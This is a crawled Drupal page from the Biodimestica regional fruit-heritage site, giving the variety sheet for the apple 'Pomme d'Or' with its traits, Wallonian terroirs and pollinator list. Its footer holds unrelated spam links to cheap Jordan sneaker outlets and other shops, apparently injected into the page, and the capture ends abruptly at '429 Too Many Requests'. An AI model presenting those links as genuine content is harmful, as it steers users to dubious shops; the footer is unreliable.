

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rwdf.cra.wallonie.be/fr/patrimoine-fruitier/varietes/pomme-dor
body_size: 9933
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/patrimoine-fruitier/varietes/pomme-dor" />
<link rel="shortlink" href="/fr/node/6757" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>Pomme d&#039;Or | BIODIMESTICA</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_rMLVQK83RT2I8mVSJz2qSpkaAj6_DAPb6qHeW4_pO3s.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_GyZOCwTGx5TI_y4ysZaMe3GWD-wkZKgrX7aPsbJuzbc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_433zo2GbGAsdsF1X8ovMMqKdxi8wi80eliUf2HRPJGw.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"R7FzXvx2yidUDBGayMqQTk4z7dZSdS0uif3-SFNiudk","jquery_version":"1.10","js":{"sites\/all\/modules\/flexslider\/assets\/js\/flexslider.load.js":1,"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/libraries\/flexslider\/jquery.flexslider-min.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"sites\/all\/libraries\/flexslider\/flexslider.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"views":{"ajax_path":"\/fr\/views\/ajax","ajaxViews":{"views_dom_id:bd77efca0fdd8d2535c44a5ae3b6a3e0":{"view_name":"listes_de_recettes","view_display_id":"block_recherche_recette_variete","view_args":"6757","view_path":"node\/6757","view_base_path":"recettes-de-nos-terroirs","view_dom_id":"bd77efca0fdd8d2535c44a5ae3b6a3e0","pager_element":0},"views_dom_id:3cd013c105cfd0c6f511bac6401ae497":{"view_name":"liste_des_events","view_display_id":"block_recherche_event_variete","view_args":"6757","view_path":"node\/6757","view_base_path":null,"view_dom_id":"3cd013c105cfd0c6f511bac6401ae497","pager_element":0}}},"urlIsAjaxTrusted":{"\/fr\/views\/ajax":true,"\/fr\/patrimoine-fruitier\/varietes\/pomme-dor":true},"select_2":{"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"elements":[],"settings_updated":true},"flexslider":{"optionsets":{"default":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":600,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":false,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"fade","slideshow":true,"slideshowSpeed":7000,"directionNav":true,"controlNav":true,"prevText":"Previous","nextText":"Suivant","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"thumbCaptions":false,"thumbCaptionsBoth":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flexslider-1":"default"}},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-6757 node-type-fiche-de-pomme context-patrimoine-fruitier">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/patrimoine-fruitier/varietes/pomme-dor" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kUfkx28ChgmTZguOar7VctuyK6Bu6v0sAMuNzcygwYE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits" class="active">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="nofollow v:url" property="v:title">Accueil</a></span> <span class="delimiter">&gt;</span> <span class="inline even" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/patrimoine-fruitier" rel="nofollow v:url" property="v:title">Patrimoine fruitier</a></span> <span class="delimiter">&gt;</span> <span class="inline odd" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/patrimoine-fruitier/liste-des-fiches-de-pommes" rel="nofollow v:url" property="v:title">Variétés</a></span> <span class="delimiter">&gt;</span> <span class="inline even last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/varietes/Pomme%20d%27Or" rel="nofollow v:url" property="v:title">Pomme d&#039;Or</a></span></div></div>
        
          </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <div class="grid-24 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
            <!-- JPH hide title if it contains <none> at the end -->
            <h1 class="title" id="page-title">Pomme d&#039;Or</h1>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      
<article  about="/fr/patrimoine-fruitier/varietes/pomme-dor" typeof="sioc:Item foaf:Document" class="node node-fiche-de-pomme node-published node-not-promoted node-not-sticky author-craw-pat odd clearfix" id="node-fiche-de-pomme-6757">
  
  <span property="dc:title" content="Pomme d&#039;Or" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	<div  class="content clearfix">
	  
		<div class="grid-24 alpha introText patrimoine-fruitier">
			<!-- synonymes -->
			<div class="grid-14 alpha">
				<div class="synonymes">>
		    Moins de 10 synonymes: Pomme d&#039;Or				</div>
				<!-- Début texte Fruit-->
				<div class="grid-7 alpha">
	            <p>Utilisé comme entre-greffe</p>
	        	</div>
					<!-- menu description -->
				<div class="navigation-variete grid-7 omega">
					<ul>
						<li><a href="#desc_identite" title="Identité">Identité</a></li>
						<li><a href="#desc_variete" title="Variété">Variété</a></li>
						<li><a href="#desc_terroir" title="Terroir">Terroir</a></li>
						<li><a href="#desc_origine" title="Origine">Origine</a></li>
						<li><a href="#desc_fruit" title="Description du fruit">Description du fruit</a></li>
						<li><a href="#desc_utilisation" title="Utilisation du fruit">Utilisation du fruit</a></li>
						<li><a href="#desc_arbre" title="Description de l'arbre">Description de l'arbre</a></li>
						<li><a href="#desc_culture" title="Caractéristiques pour la culture">Caractéristiques pour la culture</a></li>
						<li><a href="#desc_pollinisateurs" title="Pollinisateurs">Pollinisateurs</a></li>
						<li><a href="#desc_remarques" title="Remarques">Remarques</a></li>
					</ul>
				</div>
			</div>


			<!-- flex slider -->
			<div id="images-variete" class="grid-10 omega">            	 
        		<div class="field field-name-field-pomme-images field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div  id="flexslider-1" class="flexslider optionset-default">
  <ul class="slides"><li><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/images_varietes/pomme-d%27or.jpg" width="800" height="600" alt="" /></li>
<li><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/images_varietes/pomme-d%27or2.jpg" width="800" height="600" alt="" /></li>
</ul></div>
</div></div></div>        	
        	</div>
		</div>
		
				<div id="cartouche-identification" class="grid-24 alpha omega">
			<div class="blocChap projet">
				<h3>Fiche identité</h3>
			</div>
			<div id="ficheFruit" class="grid-24 alpha omega">
				<ul>
					<!-- fruit -->
					<li class="identif-title">Fruit</li>
					<li><div class="field field-name-field-pomme-fruit-pepins field-type-list-boolean field-label-inline clearfix"><div class="field-label">Pépins absent ou &lt; 5?:&nbsp;</div><div class="field-items"><div class="field-item even">Non</div></div></div></li>
					<li></li>
					<li><div class="field field-name-field-pomme-fruit-forme-homogene field-type-list-boolean field-label-inline clearfix"><div class="field-label">Forme homogène?:&nbsp;</div><div class="field-items"><div class="field-item even">Oui</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-taille field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Taille:&nbsp;</div><div class="field-items"><div class="field-item even">Petit &lt; 60mm</div></div></div></li>
					<li></li>
					<li></li>
					<!-- joue -->
					<li class="identif-title">Epiderme</li>
					<li></li>
					<li><div class="field field-name-field-pomme-joue-couleur field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Couleur de joue:&nbsp;</div><div class="field-items"><div class="field-item even">Orange</div></div></div></li>
					<li><div class="field field-name-field-pomme-joue-couverture field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">% recouvrement couleur joue:&nbsp;</div><div class="field-items"><div class="field-item even">Faible &lt; 10%</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-rugueux field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Rugosité (%):&nbsp;</div><div class="field-items"><div class="field-item even">Faible &lt; 10%</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-cireux field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Cireux:&nbsp;</div><div class="field-items"><div class="field-item even">Moyen</div></div></div></li>
					<li><div class="field field-name-field-pomme-joue-stries field-type-list-boolean field-label-inline clearfix"><div class="field-label">Strié?:&nbsp;</div><div class="field-items"><div class="field-item even">Non</div></div></div></li>
					<!-- mouche -->
					<li class="identif-title">Oeil / Mouche</li>
					<li></li>
					<li></li>
					<li></li>
					<!-- gout -->
					<li class="identif-title">Goût</li>
					<li></li>
					<li></li>
					<li></li>
					<li><div class="field field-name-field-pomme-go-t-farineuse field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Farineuse:&nbsp;</div><div class="field-items"><div class="field-item even">Rapide</div></div></div></li>
					<li></li>
					<!-- périodes -->
					<li class="identif-title">Périodes</li>
					<li></li>
					<li><div class="field field-name-field-pomme-p-riode-cueillette field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Période de cueillette:&nbsp;</div><div class="field-items"><div class="field-item even">Septembre 2ème quinzaine</div></div></div></li>
					<li><div class="field field-name-field-pomme-p-riode-conservation field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Période maximale de conservation:&nbsp;</div><div class="field-items"><div class="field-item even">Novembre</div></div></div></li>
					<!-- usage -->
					<li class="identif-title">Usage</li>
					<li></li>
					<!-- maladies -->
					<li class="identif-title">Maladies</li>
					<li><div class="field field-name-field-pomme-maladies field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Sensibilité aux maladies:&nbsp;</div><div class="field-items"><div class="field-item even">Moyenne</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-rusticite field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Rusticité:&nbsp;</div><div class="field-items"><div class="field-item even">Moyenne</div></div></div></li>
				</ul>
			</div>
		</div>
				<div class="clear"></div>

		<!-- Description détaillée de la variété -->
		<div id="description-variete-wrapper" class="grid-24 alpha omega">

			<div id="description-variete" class="description-variete">
				<ul>
					<!-- identite -->
					<h3 id="desc_identite">Identité</h3>
					<li><div class="field field-name-field-pomme-famille field-type-text field-label-inline clearfix"><div class="field-label">Famille:&nbsp;</div><div class="field-items"><div class="field-item even">Rosaceae</div></div></div></li>
					<li><div class="field field-name-field-pomme-genre field-type-text field-label-inline clearfix"><div class="field-label">Genre:&nbsp;</div><div class="field-items"><div class="field-item even">Malus</div></div></div></li>
					<li><div class="field field-name-field-pomme-espece field-type-text field-label-inline clearfix"><div class="field-label">Espèce:&nbsp;</div><div class="field-items"><div class="field-item even">Malus Domestica</div></div></div></li>
					<li><div class="field field-name-field-pomme-desc-ploidie field-type-text field-label-inline clearfix"><div class="field-label">Ploidïe:&nbsp;</div><div class="field-items"><div class="field-item even">diploïde</div></div></div></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<h3 id="desc_variete">Variété</h3>
					<li></li>
					<li><div class="field field-name-field-pomme-commerciale field-type-list-boolean field-label-inline clearfix"><div class="field-label">Commerciale:&nbsp;</div><div class="field-items"><div class="field-item even">Non</div></div></div></li>
					<li><div class="field field-name-field-pomme-rare field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Rare:&nbsp;</div><div class="field-items"><div class="field-item even">Fréquente</div></div></div></li>
					<li></li>
					<li></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>
											<h3 id="desc_terroir">Terroir</h3>
						<li><div class="field field-name-field-pomme-regions field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Région où elle a été retrouvée:&nbsp;</div><div class="field-items"><div class="field-item even">Wallonie</div></div></div></li>
						<li><div class="field field-name-field-pomme-terroirs field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Terroir où elle a été retrouvée:&nbsp;</div><div class="field-items"><div class="field-item even">Pays de Herve</div><div class="field-item odd">Hesbaye</div><div class="field-item even">Hainaut</div><div class="field-item odd">Condroz</div><div class="field-item even">Gaume</div><div class="field-item odd">Famenne</div><div class="field-item even">Haute Ardenne</div><div class="field-item odd">Ardenne Centrale</div><div class="field-item even">Brabant Wallon</div></div></div></li>
						<li></li>
						<li class="top"><a target="_top" href="#top">Top</a></li>
										<!-- origine -->
					<h3 id="desc_origine">Origine</h3>
					
					<li></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<!-- description du fruit -->
					
					<!-- Utilisation du fruit -->
					
					<!-- description de l'arbre -->
					<h3 id="desc_arbre">Description de l'arbre</h3>
					<li></li>
					<li></li>
					<li></li>
					<li></li>
					<li></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>

					<!-- Caractéristiques pour la culture -->
					<h3 id="desc_culture">Caractéristiques pour la culture</h3>
					<li></li>
					<li></li>
					<li></li>
					<li></li>
					<li></li>
					<li></li>
					<li></li>
					<li></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<!-- Liste des pollinistaeurs -->
											<h3 id="desc_pollinisateurs">Pollinisateurs</h3>
						<li><ul><li> [1] Discovery</li><li> [1] Précoce de Wirwignes</li><li> [1] Transparente Blanche</li><li> [2] Calvi blanc</li><li> [2] Germaine</li><li> [2] Grenadier</li><li> [2] Jérusalem</li><li> [2] Leboulle</li><li> [2] Ontario</li><li> [2] Peasgood's Nonsuch</li><li> [2] Pigeonnette</li><li> [2] Reinette Baumann</li><li> [2] Reinette de Caux = Dutch Mignonne</li><li> [2] Reinette de Grez-Doiceau</li><li> [3] Armagnac</li><li> [3] Gueule de Mouton</li><li> [3] Reinette de Hollande</li><li> [3] Verdin d'hiver</li></ul></li>
						<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<!-- Remarque -->
									</ul>
			</div>
		</div>
		
	</div>

</article>    </div>
  </div>
</div>      </div>
</div>  </div>
</div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix">  
  <div id="zone-postscript" class="zone zone-postscript clearfix container-24">
    
<div class="grid-24 region region-postscript-first" id="region-postscript-first">
  <div class="region-inner region-postscript-first-inner">
    
<section class="block block-views liste-recettes-variete block-c33c7036011f5ab74d81a2925cc0b7f3 block-views-c33c7036011f5ab74d81a2925cc0b7f3 odd" id="block-views-c33c7036011f5ab74d81a2925cc0b7f3">
  <div class="block-inner clearfix">
              <h2 class="block-title">Recettes</h2>
            
    <div class="content clearfix">
      <div class="view view-listes-de-recettes view-id-listes_de_recettes view-display-id-block_recherche_recette_variete view-dom-id-bd77efca0fdd8d2535c44a5ae3b6a3e0">
        
  
  
  
  
  
  
  
  
</div>    </div>
  </div>
</section>
<section class="block block-views liste-publications-variete block-9428c9e4e81d86e609aef9cfd0d273cf block-views-9428c9e4e81d86e609aef9cfd0d273cf even" id="block-views-9428c9e4e81d86e609aef9cfd0d273cf">
  <div class="block-inner clearfix">
              <h2 class="block-title">Publications</h2>
            
    <div class="content clearfix">
      <div class="view view-liste-publications view-id-liste_publications view-display-id-block_recherche_publication_variete view-dom-id-86a5487a5973382214dd8eee0edc0c75">
        
  
  
  
  
  
  
  
  
</div>    </div>
  </div>
</section>
<section class="block block-views liste-events-variete block-c26d9f2761ecb7cd88382c13ca662b79 block-views-c26d9f2761ecb7cd88382c13ca662b79 odd" id="block-views-c26d9f2761ecb7cd88382c13ca662b79">
  <div class="block-inner clearfix">
              <h2 class="block-title">Evènements</h2>
            
    <div class="content clearfix">
      <div class="view view-liste-des-events view-id-liste_des_events view-display-id-block_recherche_event_variete view-dom-id-3cd013c105cfd0c6f511bac6401ae497">
        
  
  
      <div class="view-empty">
      Pas d'évènements mentionnées spécifiquement pour cette variété.    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcehpshop/fr/products/arte-antwerp-kobe-small-dancers-sweater-cream" title="choix">Pratica e fresca t-shirt
</a></li><li class="keys_words"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" title="choix">Air Jordans, Release Dates &amp; More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&amp;#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/alabama/baseball/teams/273053-mortimer-jordan-blue-devils-jv/players" title="choix">jordan 12 twst - Mortimer Jordan Blue Devils kobe air jordan 3 8 white pack (Morris, AL) Roster, High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/forkids/transport/roliki/114885994-detskie-razdvizhnye-roliki-oxelo-eu-3436-play-3-sinie-original" title="choix">429 Too Many Requests
